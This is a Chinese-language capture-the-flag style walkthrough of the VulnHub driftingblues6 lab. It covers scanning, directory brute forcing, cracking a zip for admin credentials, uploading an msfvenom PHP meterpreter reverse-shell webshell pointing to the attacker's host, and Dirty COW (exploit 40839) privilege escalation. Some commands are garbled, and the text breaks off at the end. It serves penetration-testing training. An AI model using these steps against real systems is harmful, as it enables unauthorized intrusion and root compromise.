vulnhub靶机渗透测试——driftingblues6_vh详解

听说有个叫Vulnhub的靶机挺好玩的,就像游戏一样能帮你练习渗透测试!这篇文章详细地介绍了driftingblues6_vh靶机的渗透过程,从信息收集到最终提权,一步步教你拿下靶机。让我带你一起看看,这篇文章到底有什么过人之处。

首先,作者介绍了如何通过工具发现靶机IP和开放端口,然后一步步找到登录后台。是不是有点像在玩解谜游戏?接着,通过目录爆破找到了一个隐藏的zip文件,然后又是暴力破解密码,感觉就像是在挖宝!

问题来了:为什么我们要暴力破解zip?会不会不太好?其实不用担心,这是为了测试系统的安全性,帮助我们发现问题哦。

然后,作者上传了一个WebShell,就像在敌人服务器里种了颗炸弹!最后用“脏牛”提权,成功拿到root权限,是不是感觉特别厉害!

想知道为什么“脏牛提权”这么管用,或者想试试自己动手吗?不妨去Vulnhub网站下载靶机,跟着这篇文章操作,保证让你对渗透测试有更深的理解!

Vulnhub靶机driftingblues6_vh渗透测试详解

-

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机漏洞详解:

-

-

- ①:信息收集:

- ②:开始目录爆破:

- ③:暴力破解zip:

- ③:上传WebShell:

- ④:脏牛提权:

- ⑤:获取flag:

-

- Vulnhub靶机渗透整体而言:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

Vulnhub靶机下载:

官网地址:https://www.vulnhub.com/entry/driftingblues-6,672/

Vulnhub靶机漏洞详解:

①:信息收集:



kali里使用netdiscover发现主机

渗透机:kali IP :172.16.5.42 靶机IP :172.16.5.12

使用命令:



nmap -sS -sV -A -n 172.16.5.12

发现只有一个80端口 进行访问查看





使用dirb 172.16.5.12扫描网站的后台 发现了robots.txt 发现禁止爬取,然后根据提示访问 /textpattern/textpattern 发现了登入后台

他还给了一个提示 :别忘了加上,zip扩展到你的dir brute



②:开始目录爆破:

使用命令:python3 dirsearch.py -u http://172.16.5.12/ -e php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20





先把这个zip下载下来 然后在解压 但是发现需要密码

③:暴力破解zip:

可以使用fcrackzip 破解, 字典也是kali自带的, 也可以使用john



使用命令:zip2join spammer.zip > password.txtjohn password.txt #执行

得到密码是:myspace4

然后打开 zip 里面有个creds.txt 使用cat 查看一下 就是后台登入的账号和密码:mayer:lionheart

③:上传WebShell:



登入后台以后 需要找上传点 然后我们发现了一个Files 模块 可以进行上传。



这里可以使用的方法很多,我们就使用最简单的使用msfveom 制作一个php 回弹shell的木马 然后设置监听 运行木马即可。

msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.5.42 lport=886 -f raw > webshell.php-p : 指定payload 为 php/meterpreter/reverse_tcp;

-f :设置输出格式(raw)



使用模块:

use exploit/multi/handler设置payload :

set payload php/meterpreter/reverse_tcp

设置 监听端口和ip:

④:脏牛提权:





进入后渗透模块 先看一下基本信息,因为是一个www-data账户,需要升级到root权限。查看靶机内核信息:sysinfo 发现内核版本是 脏牛提权。





执行searchsploit 40839 然后upload 上传 40839.c 文件 gcc 编译 然后 ./运行

靶机执行:gcc -pthread 40839.c -o 40839 -lcrypt

为了保险给777权限:chmod 777 40839

最后执行:./40839

会要求你输入一个新的密码:

需要在shell 里面写一个python交互:

python -c 'import pty; pty.spawn("/bin/sh")'然后切换用户 就是最高权限root了 查看flag

⑤:获取flag:

Vulnhub靶机渗透整体而言:

因为是第一次做也做了挺久的,但是这个靶场也不难 只要细心一点就可以了,需要主要的一些细节就是 :

1.msf